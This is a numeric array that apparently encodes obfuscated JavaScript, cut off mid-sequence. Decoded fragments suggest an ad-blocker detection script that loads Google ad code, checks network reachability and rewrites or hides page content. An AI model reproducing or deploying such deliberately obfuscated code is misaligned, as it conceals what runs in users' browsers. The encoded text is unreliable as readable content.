9,72,6,50,18,18,36,6,31,31,86,73,90,19,82,13,6,44,85,8,55,46,43,83,36,73,43,75,43,68,90,2,31,62,55,63,76,8,20,85,72,26,28,13,6,51,20,2,20,70,72,85,89,26,51,84,9,20,2,20,47,72,15,58,9,58,72,84,20,63,69,8,27,72,85,89,26,51,84,9,63,18,8,75,58,84,27,72,75,63,13,8,69,83,27,72,85,89,26,51,84,9,17,18,51,26,51,84,9,63,15,8,20,84,72,27,51,25,79,28,51,20,63,26,8,76,44,58,84,44,13,61,69,89,84,85,9,58,72,84,36,84,63,9,31,38,6,51,9,89,6,84,44,29,33,8,8,36,29,33,56,9,73,76,90,36,84,31,31,19,86,69,89,84,85,9,58,72,84,36,84,63,9,31,38,6,51,9,89,6,84,44,9,8,9,8,8,69,1,1,9,8,8,75,58,84,27,72,75,61,13,86,9,63,9,0,8,8,84,56,56,9,83,85,72,84,9,13,58,84,15,36,84,31,19,67,6,51,9,89,6,84,44,89,83,89,84,58,37,8,6,63,89,19,63,9,53,58,15,31,67,58,69,36,84,13,82,58,88,13,9,72,6,83,89,15,51,6,50,88,51,84,9,83,15,51,13,6,85,53,36,20,44,74,6,13,82,51,55,20,31,23,68,29,31,84,15,47,83,13,9,10,6,8,9,6,89,51,67,58,69,36,84,15,47,83,58,31,6,51,9,89,6,84,44,69,13,18,15,51,67,84,15,47,83,58,8,9,6,89,51,67,84,15,47,83,13,9,10,88,8,81,88,51,9,81,67,6,51,9,89,6,84,44,84,15,47,83,13,35,27,36,69,89,84,85,9,58,72,84,36,31,38,9,6,79,38,82,13,6,44,13,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,81,58,69,6,13,26,51,81,31,67,27,72,85,89,26,51,84,9,83,53,51,13,27,83,13,28,28,51,84,27,92,53,58,18,27,36,13,31,67,82,13,6,44,88,51,9,49,75,84,47,6,72,28,51,6,9,79,70,51,15,85,6,58,28,9,72,6,8,13,83,85,72,84,9,51,84,9,77,58,84,27,72,75,83,49,35,45,51,85,9,83,88,51,9,49,75,84,47,6,72,28,51,6,9,79,70,51,15,85,6,58,28,9,72,6,67,82,13,6,44,72,35,45,51,85,9,27,51,69,58,84,51,47,6,72,28,51,6,9,79,8,13,83,85,72,84,9,51,84,9,77,58,84,27,72,75,83,49,35,45,51,85,9,83,27,51,69,58,84,51,47,6,72,28,51,6,9,79,67,49,35,45,51,85,9,83,27,51,69,58,84,51,47,6,72,28,51,6,9,79,8,72,35,45,51,85,9,27,51,69,58,84,51,47,6,72,28,51,6,9,79,67,82,13,6,44,13,28,28,8,88,51,9,49,75,84,47,6,72,28,51,6,9,79,70,51,15,85,6,58,28,9,72,6,36,13,83,85,72,84,9,51,84,9,77,58,84,27,72,75,83,48,72,27,51,83,28,6,72,9,72,9,79,28,51,63,20,58,84,15,51,6,9,74,51,69,72,6,51,20,31,67,13,28,28,83,85,72,84,69,58,88,89,6,13,35,18,51,8,69,13,18,15,51,67,72,35,45,51,85,9,27,51,69,58,84,51,47,6,72,28,51,6,9,79,36,75,58,84,27,72,75,83,48,72,27,51,83,28,6,72,9,72,9,79,28,51,63,20,58,84,15,51,6,9,74,51,69,72,6,51,20,63,13,28,28,31,67,13,28,28,8,88,51,9,49,75,84,47,6,72,28,51,6,9,79,70,51,15,85,6,58,28,9,72,6,36,13,83,85,72,84,9,51,84,9,77,58,84,27,72,75,83,70,72,85,89,26,51,84,9,83,28,6,72,9,72,9,79,28,51,63,20,35,72,27,79,20,31,67,13,28,28,83,85,72,84,69,58,88,89,6,13,35,18,51,8,69,13,18,15,51,67,49,35,45,51,85,9,83,27,51,69,58,84,51,47,6,72,28,51,6,9,79,36,27,72,85,89,26,51,84,9,63,81,35,72,27,79,81,63,13,28,28,31,67,13,28,28,8,88,51,9,49,75,84,47,6,72,28,51,6,9,79,70,51,15,85,6,58,28,9,72,6,36,13,83,85,72,84,9,51,84,9,77,58,84,27,72,75,83,17,18,51,26,51,84,9,83,28,6,72,9,72,9,79,28,51,63,20,58,84,84,51,6,5,25,42,52,20,31,67,13,28,28,83,85,72,84,69,58,88,89,6,13,35,18,51,8,69,13,18,15,51,67,72,35,45,51,85,9,27,51,69,58,84,51,47,6,72,28,51,6,9,79,36,75,58,84,27,72,75,83,17,18,51,26,51,84,9,83,28,6,72,9,72,9,79,28,51,63,20,58,84,84,51,6,5,25,42,52,20,63,13,28,28,31,67,72,35,45,51,85,9,27,51,69,58,84,51,47,6,72,28,51,6,9,79,36,27,72,85,89,26,51,84,9,83,35,72,27,79,63,20,58,84,84,51,6,5,25,42,52,20,63,13,28,28,31,67,13,28,28,8,88,51,9,49,75,84,47,6,72,28,51,6,9,79,70,51,15,85,6,58,28,9,72,6,36,13,83,85,72,84,9,51,84,9,77,58,84,27,72,75,83,17,18,51,26,51,84,9,83,28,6,72,9,72,9,79,28,51,63,20,72,89,9,51,6,5,25,42,52,20,31,67,13,28,28,83,85,72,84,69,58,88,89,6,13,35,18,51,8,69,13,18,15,51,67,72,35,45,51,85,9,27,51,69,58,84,51,47,6,72,28,51,6,9,79,36,75,58,84,27,72,75,83,17,18,51,26,51,84,9,83,28,6,72,9,72,9,79,28,51,63,20,72,89,9,51,6,5,25,42,52,20,63,13,28,28,31,67,13,28,28,8,88,51,9,49,75,84,47,6,72,28,51,6,9,79,70,51,15,85,6,58,28,9,72,6,36,13,83,85,72,84,9,51,84,9,77,58,84,27,72,75,83,17,18,51,26,51,84,9,83,28,6,72,9,72,9,79,28,51,63,20,88,51,9,17,18,51,26,51,84,9,15,74,79,25,13,88,48,13,26,51,20,31,67,13,28,28,83,85,72,84,69,58,88,89,6,13,35,18,51,8,69,13,18,15,51,67,72,35,45,51,85,9,27,51,69,58,84,51,47,6,72,28,51,6,9,79,36,27,72,85,89,26,51,84,9,63,20,88,51,9,17,18,51,26,51,84,9,15,74,79,25,13,88,48,13,26,51,20,63,13,28,28,31,67,13,28,28,8,88,51,9,49,75,84,47,6,72,28,51,6,9,79,70,51,15,85,6,58,28,9,72,6,36,13,83,85,72,84,9,51,84,9,77,58,84,27,72,75,83,42,13,9,53,63,20,6,13,84,27,72,26,20,31,67,13,28,28,83,85,72,84,69,58,88,89,6,13,35,18,51,8,69,13,18,15,51,67,72,35,45,51,85,9,27,51,69,58,84,51,47,6,72,28,51,6,9,79,36,75,58,84,27,72,75,83,42,13,9,53,63,20,6,13,84,27,72,26,20,63,13,28,28,31,67,13,28,28,8,88,51,9,49,75,84,47,6,72,28,51,6,9,79,70,51,15,85,6,58,28,9,72,6,36,13,83,85,72,84,9,51,84,9,77,58,84,27,72,75,63,20,15,51,9,25,58,26,51,72,89,9,20,31,67,13,28,28,83,85,72,84,69,58,88,89,6,13,35,18,51,8,69,13,18,15,51,67,72,35,45,51,85,9,27,51,69,58,84,51,47,6,72,28,51,6,9,79,36,75,58,84,27,72,75,63,20,15,51,9,25,58,26,51,72,89,9,20,63,13,28,28,31,67,13,28,28,8,88,51,9,49,75,84,47,6,72,28,51,6,9,79,70,51,15,85,6,58,28,9,72,6,36,13,83,85,72,84,9,51,84,9,77,58,84,27,72,75,63,20,13,18,51,6,9,20,31,67,13,28,28,83,85,72,84,69,58,88,89,6,13,35,18,51,8,69,13,18,15,51,67,72,35,45,51,85,9,27,51,69,58,84,51,47,6,72,28,51,6,9,79,36,75,58,84,27,72,75,63,20,13,18,51,6,9,20,63,13,28,28,31,67,13,83,6,51,26,72,82,51,36,31,67,19,85,13,9,85,53,36,51,31,38,19,84,15,47,83,69,36,84,15,47,83,69,18,31,67,84,15,47,83,69,85,36,31,67,84,15,47,83,26,69,36,31,67,75,58,84,27,72,75,83,15,51,9,25,58,26,51,72,89,9,36,69,89,84,85,9,58,72,84,36,31,38,84,15,47,83,69,36,84,15,47,83,69,18,31,67,19,63,29,40,16,16,31,67,84,15,47,83,84,72,75,36,84,15,47,83,89,6,36,84,15,47,83,89,31,63,27,72,85,89,26,51,84,9,83,37,89,51,6,79,71,51,18,51,85,9,72,6,50,18,18,36,20,53,9,26,18,20,31,73,16,90,31,67,6,51,9,89,6,84,44,9,6,89,51,67,19,31,67,19,19,36,31,63,13,35,27,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,69,31,38,58,69,36,84,15,47,83,13,9,10,6,31,38,84,15,47,83,13,9,10,58,8,81,3,26,81,2,81,13,88,51,81,67,82,13,6,44,15,58,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,20,58,26,88,20,31,67,15,58,83,85,6,72,15,15,49,6,58,88,58,84,8,20,50,84,72,84,79,26,72,89,15,20,67,15,58,83,72,84,51,6,6,72,6,8,69,89,84,85,9,58,72,84,36,10,15,58,31,38,58,69,36,84,15,47,83,15,84,8,8,16,31,38,84,15,47,83,15,84,8,29,67,84,15,47,83,13,9,10,27,8,81,70,13,81,2,81,9,13,81,67,6,51,9,89,6,84,44,69,36,31,67,19,19,67,15,58,83,72,84,18,72,13,27,8,69,89,84,85,9,58,72,84,36,10,15,58,31,38,58,69,36,84,15,47,83,15,84,8,8,16,31,38,84,15,47,83,13,9,10,6,8,69,13,18,15,51,67,6,51,9,89,6,84,67,19,19,67,15,58,83,15,6,85,8,20,55,55,20,2,84,15,47,83,13,9,10,27,72,2,20,55,20,2,84,15,47,83,13,9,10,58,26,67,19,69,89,84,85,9,58,72,84,44,58,15,36,51,31,38,58,69,36,84,15,47,83,15,84,8,8,16,31,38,84,15,47,83,15,84,8,29,67,84,15,47,83,13,9,10,27,8,81,70,13,81,2,81,9,13,81,67,6,51,9,89,6,84,44,69,36,31,67,19,19,82,13,6,44,15,58,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,20,15,85,6,58,28,9,20,31,67,15,58,83,72,84,51,6,6,72,6,8,58,15,67,15,58,83,15,6,85,8,20,55,55,28,13,88,51,13,27,39,83,88,72,72,88,18,51,15,79,84,27,58,85,13,9,58,72,84,83,85,72,26,55,28,13,88,51,13,27,55,45,15,55,13,27,15,35,79,88,72,72,88,18,51,83,45,15,20,67,27,72,85,89,26,51,84,9,83,35,72,27,79,83,13,28,28,51,84,27,92,53,58,18,27,36,15,58,31,67,82,13,6,44,15,58,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,20,58,26,88,20,31,67,15,58,83,72,84,18,72,13,27,8,58,15,67,15,58,83,15,6,85,8,81,53,9,9,28,15,86,55,55,75,75,75,83,88,72,72,88,18,51,13,28,58,15,83,85,72,26,55,88,51,84,51,6,13,9,51,10,39,16,4,81,67,82,13,6,44,15,58,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,20,15,85,6,58,28,9,20,31,67,15,58,83,72,84,51,6,6,72,6,8,58,15,67,15,58,83,72,84,18,72,13,27,8,69,89,84,85,9,58,72,84,36,10,15,58,31,38,58,69,36,9,79,28,51,72,69,36,10,10,13,31,8,8,81,89,84,27,51,69,58,84,51,27,81,31,38,6,51,9,89,6,84,44,58,15,36,10,15,58,31,67,19,19,67,15,58,83,15,6,85,8,20,55,55,20,2,84,15,47,83,13,9,10,27,72,2,20,55,20,2,84,15,47,83,13,9,10,45,15,67,27,72,85,89,26,51,84,9,83,35,72,27,79,83,13,28,28,51,84,27,92,53,58,18,27,36,15,58,31,67,19,19,36,31,63,6,85,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,13,31,38,6,51,9,89,6,84,44,13,73,42,13,9,53,83,69,18,72,72,6,36,42,13,9,53,83,6,13,84,27,72,26,36,31,65,13,83,18,51,84,88,9,53,31,90,67,19,19,36,31,63,6,37,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,31,38,82,13,6,44,15,13,8,73,90,67,82,13,6,44,75,85,8,42,13,9,53,83,69,18,72,72,6,36,42,13,9,53,83,6,13,84,27,72,26,36,31,65,29,39,2,29,31,67,69,72,6,36,82,13,6,44,58,8,16,67,58,34,75,85,67,58,2,2,31,38,15,13,73,58,90,8,84,15,47,83,6,15,36,73,29,63,29,21,90,31,67,15,13,73,58,90,8,15,13,73,58,90,83,85,53,13,6,50,9,36,16,31,83,9,72,93,28,28,51,6,92,13,15,51,36,31,2,15,13,73,58,90,83,15,89,35,15,9,6,36,29,31,67,19,67,6,51,9,89,6,84,44,15,13,83,45,72,58,84,36,81,68,81,31,67,19,19,36,31,63,6,15,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,13,31,38,82,13,6,44,6,8,20,20,63,85,8,20,13,35,85,27,51,69,88,53,58,45,64,18,84,72,28,37,6,15,9,89,75,16,29,39,21,4,40,33,14,57,22,20,67,82,13,6,44,18,8,40,63,53,8,29,39,67,58,69,36,13,0,8,89,84,27,51,69,58,84,51,27,31,38,58,69,36,13,83,18,51,84,88,9,53,23,8,29,31,38,82,13,6,44,18,8,28,13,6,15,51,3,84,9,36,13,73,16,90,31,63,53,8,28,13,6,15,51,3,84,9,36,13,73,16,90,31,67,19,58,69,36,13,83,18,51,84,88,9,53,23,8,39,31,38,82,13,6,44,53,8,28,13,6,15,51,3,84,9,36,13,73,29,90,31,67,19,58,69,36,13,83,18,51,84,88,9,53,8,8,21,31,38,85,8,13,73,39,90,67,19,19,82,13,6,44,18,51,8,42,13,9,53,83,69,18,72,72,6,36,42,13,9,53,83,6,13,84,27,72,26,36,31,65,36,53,68,18,2,29,31,31,2,18,67,69,72,6,36,58,8,16,67,58,34,18,51,67,58,2,2,31,6,2,8,85,83,85,53,13,6,50,9,36,42,13,9,53,83,69,18,72,72,6,36,42,13,9,53,83,6,13,84,27,72,26,36,31,65,85,83,18,51,84,88,9,53,31,31,67,6,51,9,89,6,84,44,6,67,19,19,36,31,63,28,13,27,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,82,63,13,31,38,82,8,71,9,6,58,84,88,36,82,31,67,58,69,36,13,0,8,89,84,27,51,69,58,84,51,27,31,38,18,8,28,13,6,15,51,3,84,9,36,13,73,16,90,31,67,82,8,36,84,51,75,44,50,6,6,13,79,36,18,31,83,45,72,58,84,36,81,16,81,31,2,82,31,83,15,18,58,85,51,36,68,18,31,67,19,6,51,9,89,6,84,44,82,67,19,19,36,31,63,89,6,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,89,63,82,31,38,82,13,6,44,6,76,8,55,43,73,73,13,68,41,50,68,78,16,68,22,86,63,68,90,2,43,90,55,88,67,82,13,6,44,6,8,89,83,26,13,9,85,53,36,6,76,31,67,58,69,36,6,0,8,84,89,18,18,31,38,69,72,6,36,82,13,6,44,58,8,16,67,58,34,6,83,18,51,84,88,9,53,67,58,2,2,31,38,82,13,6,44,84,8,6,73,58,90,83,6,51,28,18,13,85,51,36,81,73,81,63,81,81,31,83,6,51,28,18,13,85,51,36,81,90,81,63,81,81,31,67,82,13,6,44,9,8,84,83,15,28,18,58,9,36,81,86,81,31,67,82,13,6,44,64,51,79,8,9,73,16,90,67,82,13,6,44,13,6,88,15,8,9,73,29,90,67,58,69,36,13,6,88,15,0,8,89,84,27,51,69,58,84,51,27,31,13,6,88,15,8,13,6,88,15,83,15,28,18,58,9,36,81,63,81,31,67,82,13,6,44,82,13,18,89,51,8,6,73,58,90,67,58,69,36,64,51,79,8,8,81,6,81,31,82,13,6,44,82,13,18,89,51,8,84,15,47,83,6,15,36,13,6,88,15,31,67,58,69,36,64,51,79,8,8,81,85,81,31,82,13,6,44,82,13,18,89,51,8,84,15,47,83,6,85,36,13,6,88,15,31,67,58,69,36,64,51,79,8,8,81,37,81,31,82,13,6,44,82,13,18,89,51,8,84,15,47,83,6,37,36,31,67,58,69,36,64,51,79,8,8,81,58,81,31,82,13,6,44,82,13,18,89,51,8,84,15,47,83,28,13,27,36,82,73,81,58,81,90,63,13,6,88,15,31,67,58,69,36,64,51,79,8,8,81,28,81,31,82,13,6,44,82,13,18,89,51,8,84,15,47,83,28,13,27,36,82,73,81,28,81,90,63,13,6,88,15,31,67,58,69,36,64,51,79,8,8,81,88,81,31,82,13,6,44,82,13,18,89,51,8,84,15,47,83,28,13,27,36,82,73,81,88,81,90,63,13,6,88,15,31,67,58,69,36,64,51,79,8,8,81,75,81,31,82,13,6,44,82,13,18,89,51,8,84,15,47,83,28,13,27,36,82,73,81,75,81,90,63,13,6,88,15,31,67,89,8,89,83,6,51,28,18,13,85,51,36,6,73,58,90,63,82,13,18,89,51,31,67,19,19,6,51,9,89,6,84,44,89,67,19,19,36,31,63,69,85,86,69,89,84,85,9,58,72,84,36,31,38,58,69,36,84,15,47,83,85,69,31,38,82,13,6,44,51,15,8,27,72,85,89,26,51,84,9,83,37,89,51,6,79,71,51,18,51,85,9,72,6,50,18,18,36,20,58,26,88,73,15,6,85,65,8,81,75,28,20,2,20,51,84,88,58,84,51,20,2,20,83,84,51,9,20,2,20,27,84,13,20,2,20,68,20,2,20,85,27,84,20,2,20,83,85,72,26,81,90,20,31,67,69,72,6,36,82,13,6,44,76,8,16,67,76,34,51,15,83,18,51,84,88,9,53,67,76,2,2,31,38,51,15,73,76,90,83,72,89,9,51,6,5,25,42,52,8,51,15,73,76,90,83,72,89,9,51,6,5,25,42,52,83,6,51,28,18,13,85,51,36,55,73,13,68,41,16,68,22,90,2,43,83,75,28,51,84,88,58,84,51,43,83,84,51,9,36,61,86,31,27,84,13,68,36,61,86,31,85,27,84,43,83,85,72,26,55,88,58,63,75,58,84,27,72,75,83,18,72,85,13,9,58,72,84,83,53,72,15,9,84,13,26,51,31,83,6,51,28,18,13,85,51,36,81,27,58,15,28,18,13,79,86,44,84,72,84,51,44,0,58,26,28,72,6,9,13,84,9,67,81,63,81,81,31,67,19,19,19,63,26,69,86,69,89,84,85,9,58,72,84,36,31,38,19,63,69,86,69,89,84,85,9,58,72,84,36,69,18,31,38,69,72,6,36,82,13,6,44,79,8,16,67,79,34,69,18,83,18,51,84,88,9,53,67,79,2,2,31,38,82,13,6,44,64,8,69,18,73,79,90,67,82,13,6,44,51,15,8,27,72,85,89,26,51,84,9,83,37,89,51,6,79,71,51,18,51,85,9,72,6,50,18,18,36,64,73,81,28,13,9,9,51,6,84,81,90,31,67,69,72,6,36,82,13,6,44,76,8,16,67,76,34,51,15,83,18,51,84,88,9,53,67,76,2,2,31,38,58,69,36,64,73,81,13,85,9,58,72,84,81,90,8,8,81,58,84,45,51,85,9,81,31,38,58,69,36,64,73,81,28,72,15,58,9,58,72,84,81,90,8,8,81,35,51,69,72,6,51,81,31,38,82,13,6,44,84,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,20,27,58,82,20,31,67,84,83,58,84,84,51,6,5,25,42,52,8,64,73,81,84,51,75,5,9,26,18,81,90,67,51,15,73,76,90,83,28,13,6,51,84,9,48,72,27,51,83,58,84,15,51,6,9,74,51,69,72,6,51,36,84,63,51,15,73,76,90,31,67,84,83,72,89,9,51,6,5,25,42,52,8,84,83,58,84,84,51,6,5,25,42,52,67,19,51,18,15,51,44,58,69,36,64,73,81,28,72,15,58,9,58,72,84,81,90,8,8,81,13,69,9,51,6,81,31,38,82,13,6,44,84,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,20,27,58,82,20,31,67,84,83,58,84,84,51,6,5,25,42,52,8,64,73,81,84,51,75,5,9,26,18,81,90,67,51,15,73,76,90,83,28,13,6,51,84,9,48,72,27,51,83,58,84,15,51,6,9,74,51,69,72,6,51,36,84,63,51,15,73,76,90,83,84,51,76,9,71,58,35,18,58,84,88,31,67,84,83,72,89,9,51,6,5,25,42,52,8,84,83,58,84,84,51,6,5,25,42,52,67,19,19,19,19,84,15,47,83,13,9,10,69,8,81,27,6,13,75,81,67,19,63,18,13,9,51,6,86,69,89,84,85,9,58,72,84,36,31,38,82,13,6,44,51,82,51,84,9,52,58,15,9,51,84,51,6,71,89,28,28,72,6,9,51,27,8,75,58,84,27,72,75,83,13,27,27,17,82,51,84,9,52,58,15,9,51,84,51,6,67,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,72,31,38,82,13,6,44,72,35,45,8,84,15,47,83,37,36,72,83,28,13,6,51,84,9,63,27,72,85,89,26,51,84,9,83,35,72,27,79,31,73,16,90,67,58,69,36,72,35,45,8,8,89,84,27,51,69,58,84,51,27,31,38,6,51,9,89,6,84,44,69,13,18,15,51,67,19,84,15,47,83,15,85,13,84,36,72,31,67,58,69,36,51,82,51,84,9,52,58,15,9,51,84,51,6,71,89,28,28,72,6,9,51,27,31,38,72,35,45,83,13,27,27,17,82,51,84,9,52,58,15,9,51,84,51,6,36,81,70,49,42,48,72,27,51,3,84,15,51,6,9,51,27,81,63,84,15,47,83,15,85,13,84,63,69,13,18,15,51,31,67,19,51,18,15,51,38,75,58,84,27,72,75,83,15,51,9,25,58,26,51,72,89,9,36,69,89,84,85,9,58,72,84,36,31,38,84,15,47,83,18,13,9,51,6,36,72,31,67,19,63,40,16,16,31,67,19,19,19,36,31,63,15,85,13,84,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,72,31,38,82,13,6,44,13,8,84,15,47,83,37,36,72,83,85,53,58,18,27,63,84,15,47,83,37,36,72,83,28,13,6,51,84,9,31,73,16,90,63,27,72,85,89,26,51,84,9,83,35,72,27,79,31,67,69,72,6,36,82,13,6,44,28,8,16,67,28,34,13,83,18,51,84,88,9,53,67,28,2,2,31,38,58,69,36,84,15,47,83,85,18,73,28,90,8,8,89,84,27,51,69,58,84,51,27,31,38,84,15,47,83,85,18,73,28,90,8,13,73,28,90,67,84,15,47,83,84,72,75,36,84,15,47,83,89,6,36,84,15,47,83,89,31,63,13,73,28,90,31,67,19,19,19,19,36,31,63,84,72,75,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,89,6,18,63,28,13,6,51,84,9,31,38,58,69,36,84,15,47,83,89,85,0,8,69,13,18,15,51,31,38,84,15,47,83,85,72,18,18,51,85,9,58,72,84,36,84,15,47,83,89,85,63,28,13,6,51,84,9,31,67,84,15,47,83,89,85,8,69,13,18,15,51,67,6,51,9,89,6,84,67,19,82,13,6,44,58,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,20,58,26,88,20,31,67,58,83,85,6,72,15,15,49,6,58,88,58,84,8,20,50,84,72,84,79,26,72,89,15,20,67,58,83,72,84,18,72,13,27,8,69,89,84,85,9,58,72,84,36,31,38,84,15,47,83,85,2,2,67,82,13,6,44,85,8,27,72,85,89,26,51,84,9,83,85,6,51,13,9,51,17,18,51,26,51,84,9,36,20,85,13,84,82,13,15,20,31,67,82,13,6,44,9,8,85,83,88,51,9,92,72,84,9,51,76,9,36,20,39,27,20,31,67,82,13,6,44,75,8,58,83,75,58,27,9,53,67,82,13,6,44,53,8,58,83,53,51,58,88,53,9,67,82,13,6,44,26,8,81,69,6,72,26,92,53,13,6,92,72,27,51,81,67,85,83,15,9,79,18,51,83,75,58,27,9,53,8,85,83,75,58,27,9,53,8,75,67,85,83,15,9,79,18,51,83,53,51,58,88,53,9,8,85,83,53,51,58,88,53,9,8,53,67,9,83,88,18,72,35,13,18,50,18,28,53,13,8,29,83,16,67,9,83,88,18,72,35,13,18,92,72,26,28,72,15,58,9,51,49,28,51,6,13,9,58,72,84,8,81,85,72,28,79,81,67,9,73,84,15,47,83,13,9,10,69,2,84,15,47,83,13,9,10,58,90,36,58,63,16,63,16,31,67,82,13,6,44,35,8,84,15,47,83,28,39,4,36,9,73,84,15,47,83,26,36,31,90,36,16,63,16,63,75,63,53,31,83,27,13,9,13,31,67,82,13,6,44,15,8,20,20,67,82,13,6,44,82,8,73,20,44,20,63,20,0,20,63,20,43,20,20,63,20,59,20,63,20,62,20,63,20,24,20,63,20,56,20,63,20,81,20,63,20,36,20,63,20,31,20,63,20,65,20,63,20,2,20,63,20,63,20,63,20,68,20,63,20,83,20,63,20,55,20,63,20,16,20,63,20,29,20,63,20,39,20,63,20,21,20,63,20,4,20,63,20,40,20,63,20,33,20,63,20,14,20,63,20,57,20,63,20,22,20,63,20,86,20,63,20,67,20,63,20,34,20,63,20,8,20,63,20,23,20,63,20,61,20,63,20,60,20,63,20,50,20,63,20,74,20,63,20,92,20,63,20,70,20,63,20,17,20,63,20,54,20,63,20,7,20,63,20,5,20,63,20,3,20,63,20,66,20,63,20,12,20,63,20,52,20,63,20,42,20,63,20,48,20,63,20,49,20,63,20,47,20,63,20,32,20,63,20,91,20,63,20,71,20,63,20,25,20,63,20,93,20,63,20,11,20,63,20,77,20,63,20,87,20,63,20,80,20,63,20,78,20,63,20,73,20,63,20,43,43,20,63,20,90,20,63,20,46,20,63,20,10,20,63,20,30,20,63,20,13,20,63,20,35,20,63,20,85,20,63,20,27,20,63,20,51,20,63,20,69,20,63,20,88,20,63,20,53,20,63,20,58,20,63,20,45,20,63,20,64,20,63,20,18,20,63,20,26,20,63,20,84,20,63,20,72,20,63,20,28,20,63,20,37,20,63,20,6,20,63,20,15,20,63,20,9,20,63,20,89,20,63,20,82,20,63,20,75,20,63,20,76,20,63,20,79,20,63,20,41,20,63,20,38,20,63,20,1,20,63,20,19,20,90,67,69,72,6,36,82,13,6,44,76,8,16,67,76,34,35,83,18,51,84,88,9,53,67,76,2,2,31,58,69,36,35,73,76,90,31,15,2,8,82,73,36,35,73,76,90,68,21,39,31,90,67,82,13,6,44,9,8,84,15,47,83,6,15,36,31,67,15,8,15,83,6,51,28,18,13,85,51,36,81,20,89,84,58,9,10,18,58,15,9,20,81,63,81,20,89,84,58,9,10,18,58,15,9,10,81,2,9,2,81,20,81,31,67,15,8,15,83,6,51,28,18,13,85,51,36,81,20,72,35,15,51,6,82,51,20,81,63,81,20,72,35,15,51,6,82,51,10,81,2,9,2,81,20,81,31,67,82,13,6,44,89,85,18,8,66,71,49,48,83,28,13,6,15,51,36,15,31,67,58,69,36,89,85,18,8,8,8,9,6,89,51,31,38,89,85,18,8,51,82,13,18,36,20,36,20,2,15,2,20,31,20,31,67,19,89,85,18,83,89,84,58,9,10,18,58,15,9,8,89,85,18,73,81,89,84,58,9,10,18,58,15,9,10,81,2,9,90,67,89,85,18,83,72,35,15,51,6,82,51,8,89,85,18,73,81,72,35,15,51,6,82,51,10,81,2,9,90,67,84,15,47,83,15,82,36,89,85,18,31,67,58,69,36,84,15,47,83,85,8,8,29,56,56,89,85,18,83,72,35,15,51,6,82,51,83,51,84,13,35,18,51,27,8,8,29,31,38,84,15,47,83,89,85,8,89,85,18,67,84,15,47,83,18,13,9,51,6,36,89,85,18,83,72,35,15,51,6,82,51,31,67,19,51,18,15,51,38,84,15,47,83,85,72,18,18,51,85,9,58,72,84,36,89,85,18,63,28,13,6,51,84,9,31,67,19,19,67,58,83,72,84,51,6,6,72,6,8,69,89,84,85,9,58,72,84,36,31,38,58,69,36,58,83,15,6,85,8,8,18,72,85,13,9,58,72,84,83,28,6,72,9,72,85,72,18,2,89,6,18,31,38,58,83,15,6,85,8,84,15,47,83,89,6,36,84,15,47,83,79,31,67,6,51,9,89,6,84,67,19,82,13,6,44,15,8,84,15,47,83,82,15,36,31,67,58,69,36,15,31,38,82,13,6,44,9,8,84,15,47,83,6,15,36,31,67,15,8,15,83,6,51,28,18,13,85,51,36,81,20,89,84,58,9,10,18,58,15,9,20,81,63,81,20,89,84,58,9,10,18,58,15,9,10,81,2,9,2,81,20,81,31,67,15,8,15,83,6,51,28,18,13,85,51,36,81,20,72,35,15,51,6,82,51,20,81,63,81,20,72,35,15,51,6,82,51,10,81,2,9,2,81,20,81,31,67,82,13,6,44,89,85,18,8,66,71,49,48,83,28,13,6,15,51,36,15,31,67,58,69,36,89,85,18,8,8,8,9,6,89,51,31,38,89,85,18,8,51,82,13,18,36,20,36,20,2,15,2,20,31,20,31,67,19,89,85,18,83,89,84,58,9,10,18,58,15,9,8,89,85,18,73,81,89,84,58,9,10,18,58,15,9,10,81,2,9,90,67,89,85,18,83,72,35,15,51,6,82,51,8,89,85,18,73,81,72,35,15,51,6,82,51,10,81,2,9,90,67,84,15,47,83,85,72,18,18,51,85,9,58,72,84,36,89,85,18,63,28,13,6,51,84,9,31,67,19,19,67,58,83,15,6,85,8,89,6,18,67,19,19,36,31,63,28,39,4,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,35,31,38,82,13,6,44,15,8,73,90,67,69,72,6,36,82,13,6,44,58,8,16,67,58,34,35,83,18,51,84,88,9,53,67,58,2,8,4,31,38,58,69,36,35,73,58,2,16,90,23,16,31,15,83,28,89,15,53,36,35,73,58,2,16,90,31,67,58,69,36,35,73,58,2,29,90,23,16,31,15,83,28,89,15,53,36,35,73,58,2,29,90,31,67,58,69,36,35,73,58,2,39,90,23,16,31,15,83,28,89,15,53,36,35,73,58,2,39,90,31,67,19,6,51,9,89,6,84,44,15,67,19,19,36,31,63,15,82,86,69,89,84,85,9,58,72,84,36,31,38,6,51,9,89,6,84,44,69,89,84,85,9,58,72,84,36,27,31,38,9,6,79,38,18,72,85,13,18,71,9,72,6,13,88,51,83,15,51,9,3,9,51,26,36,84,15,47,83,13,9,10,58,35,63,66,71,49,48,83,15,9,6,58,84,88,58,69,79,36,27,31,31,67,19,85,13,9,85,53,36,51,31,38,19,19,19,36,31,63,82,15,86,69,89,84,85,9,58,72,84,36,31,38,6,